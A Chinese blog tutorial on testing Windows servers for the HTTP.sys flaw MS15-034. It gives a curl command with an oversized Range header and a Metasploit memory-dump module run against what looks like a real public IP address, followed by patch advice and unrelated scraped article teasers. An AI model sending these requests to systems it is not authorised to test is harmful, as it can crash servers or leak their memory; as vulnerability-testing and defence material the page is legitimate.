HTTP.SYS远程代码执行漏洞测试(ms15-034)

1.HTTP.SYS远程代码执行漏洞简介

首先漏洞编号:CVE-2015-1635(MS15-034 )

远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HTTP 请求时会导致此漏洞。 成功利用此漏洞的攻击者可以在系统帐户的上下文中执行任意代码。

利用HTTP.sys的安全漏洞,攻击者只需要发送恶意的http请求数据包,就可能远程读取IIS服务器的内存数据,或使服务器系统蓝屏崩溃。

主要影响了包括Windows 7、Windows Server 2008 R2、Windows 8、Windows Server 2012、Windows 8.1 和 Windows Server 2012 R2在内的主流服务器操作系统。

2.漏洞分析:

https://mp.weixin.qq.com/s/ZdRu_smJ0IW-dVVb9YB6UQ

3.漏洞验证:



3-1通过curl命令实现

curl -v IP -H "Host:irrelevant" -H "Range: bytes=0-18446744073709551615"



3-2 使用MSF中palyload进行测试

msf > use auxiliary/scanner/http/ms15_034_http_sys_memory_dump

msf auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set rhosts 218.94.138.251

rhosts => 218.94.138.251

msf auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > run [+] Target may be vulnerable... #验证存在

[+] Stand by...

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

如果服务器打上了补丁,那么响应状态应该是:

- HTTP Error 400. The request has an invalid header name.

如果服务器存在HTTP.SYS远程代码执行漏洞,那么响应状态应该是:

- HTTP/1.1 416 Requested Range Not Satisfiable

4.漏洞防御

官方补丁下载:https://support.microsoft.com/zh-cn/kb/3042553

临时解决办法:

* 禁用IIS内核缓存

参考文章:

http://www.tiaozhanziwo.com/archives/765.html

https://www.greatidc.com/news/189.html

HTTP.SYS远程代码执行漏洞测试(ms15-034)的更多相关文章

- HTTP.SYS远程代码执行漏洞测试

简介: 在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635(MS15-034 ).利用HTTP.sys的安全漏洞 ...

- MS15-034漏洞复现、HTTP.SYS远程代码执行漏洞

#每次命令都百度去找命令,直接弄到博客方便些: 漏洞描述: 在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635( ...

- (十)HTTP.sys远程代码执行

01 漏洞描述 上篇文章介绍了Host头攻击,今天我们讲一讲HTTP.sys远程代码执行漏洞. HTTP.sys是Microsoft Windows处理HTTP请求的内核驱动程序,为了优化IIS服务器 ...

- Spring框架的反序列化远程代码执行漏洞分析(转)

欢迎和大家交流技术相关问题: 邮箱: jiangxinnju@163.com 博客园地址: http://www.cnblogs.com/jiangxinnju GitHub地址: https://g ...

- 【漏洞公告】CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- PHPMailer < 5.2.18 远程代码执行漏洞(CVE-2016-10033)

PHPMailer < 5.2.18 Remote Code Execution 本文将简单展示一下PHPMailer远程代码执行漏洞(CVE-2016-10033)的利用过程,使用的是别人已经 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- Struts2 REST 插件 XStream 远程代码执行漏洞 S2-052 复现过程

v\:* {behavior:url(#default#VML);} o\:* {behavior:url(#default#VML);} w\:* {behavior:url(#default#VM ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

随机推荐

- Opencv读取图片像素值并保存为txt文件

#include <opencv2/opencv.hpp>#include<vector>#include <fstream> using namespace st ...

- Win10系统下安装360安全卫士,安装完成后一直提示

新买的电脑,第一次安装360安全卫士,安装完成后一直报这个错误,显示MiniUI.dll文件不存在,但这个文件就在安装目录下:后面有多次卸载.安装都能能成功,求助大神

- ROS Learning-003 beginner_Tutorials 创建ROS工作空间

ROS Indigo beginner_Tutorials-02 创建ROS工作空间 我使用的虚拟机软件:VMware Workstation 11 使用的Ubuntu系统:Ubuntu 14.04. ...

- BMP是可以保存alpha通道的。

一直以来都不太熟悉BMP格式,今天保存图片的时候发现bmp是可以保存透明通道的,突然想起来以前下载的一些游戏素材贴图里面就有一些bmp格式的贴图.记录一下.

- 51NOD 1616 最小集合

传送门 分析 不难发现集合中的数一定是集合内其它一堆数的$gcd$ 于是我们枚举$i$,统计原来集合中有几个数是$i$的倍数,设这个值为$f(i)$ 之后对于每个$i$如果不存在$f(x*i) = f ...

- debug---null Pointer Exception--一步步查找(1)

找到对应的226行代码: 通过debug打断点,然后选中需要查看的代码,右击,选择Evaluate Expresstion,选择确认,就可以弹出具体的值,发现真的为null. 通过simon帮忙分析, ...

- grep多条件和sed合并两行

grep多条件,最简单的方式是使用正则表达式: egrep "条件1|条件2" sed合并两行,将 1 2 3 4 合并成: 1 2 3 4 sed '$!N;s/\n/\t/ ...

- 2015年第六届蓝桥杯省赛试题(JavaA组)

1.结果填空 (满分3分)2.结果填空 (满分5分)3.结果填空 (满分9分)4.代码填空 (满分11分)5.代码填空 (满分13分)6.结果填空 (满分17分)7.结果填空 (满分21分)8.程序设 ...

- 消息队列开发记录笔记-ActiveMQ

1.下载ActiveMQ 去官方网站下载:http://activemq.apache.org/ 2.运行ActiveMQ 解压缩apache-activemq-5.5.1-bin.zip,然后双击a ...

- 个人JS体系整理(二)

一. eval eval()函数计算JavaScript字符串,并把它作为脚本代码来执行.如果参数是一个表达式,eval()函数将执行表达式.如果参数是Javascript语句,eval()将执行Ja ...